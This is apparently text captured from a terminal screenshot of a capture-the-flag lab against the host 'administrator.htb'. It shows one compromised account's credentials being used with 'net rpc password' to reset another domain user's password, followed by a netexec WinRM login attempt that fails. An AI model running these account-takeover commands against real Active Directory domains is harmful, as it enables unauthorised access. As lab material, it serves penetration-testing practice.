 Nov 17 | 21 : 54 10.0.2.15 10.10.14.200
~ net rpc password benjamin password123 -U administrator.htb/michael%password123 -S administrator.htb
❯ net rpc password benjamin password123 -U administrator.htb/michael%password123 -S administrator.htb
❯ netexec winrm 10.10.11.42 -u benjamin -p password123
WINRM 10.10.11.42 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:administrator.htb)
WINRM 10.10.11.42 5985 DC [-] administrator.htb\benjamin:password123
~